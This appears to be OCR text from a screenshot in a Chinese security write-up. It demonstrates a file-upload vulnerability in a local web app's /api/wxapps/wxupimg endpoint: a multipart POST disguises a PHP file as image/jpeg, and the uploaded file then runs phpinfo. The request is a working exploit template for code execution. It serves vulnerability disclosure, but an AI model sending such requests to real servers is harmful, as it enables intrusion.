 127.0.0.1:81/api/wxapps/wxupimg
13
ABP
学习
百度一下，你就知道
必应
Google
泰阿安全实验室
首页 - 知乎
百度网盘
抖音
哔哩哔哩 (゜-゜)つ...
YouTube
office网盘
哈哩哈哩-还是那个...
全球航拍爱好者和...
有道云笔记
http://127.0.0.1:81/upimages/20240713\8b9b01a993fb9d1c4483f39a66d17bc469.php
phpinfo()
127.0.0.1:81/upimages/20240713/8b9b01a993fb9d1c4483f39a66d17bc469.php
学习
百度一下，你就知道
必应
Google
泰阿安全实验室
首页 - 知乎
百度网盘
抖音
哔哩哔哩
PHP Version 7.0.9
System Windows NT DESKTOP-KM0MQCT 10.0 bu
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-sna
pdo-oci=c:\php-sdk\oracle\x64\instantclie
sdk\oracle\x64\instantclient_12_1\sdk,sha
dotnet=shared" "--with-mcrypt=static" "-
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.0.9
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1:81/api/wxapps/wxupimg
Use POST method
enctype
multipart/form-data
Body
------WebKitFormBoundary03rNBzFMIytvpWhy
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundary03rNBzFMIytvpWhy--
公众号 · 星悦安全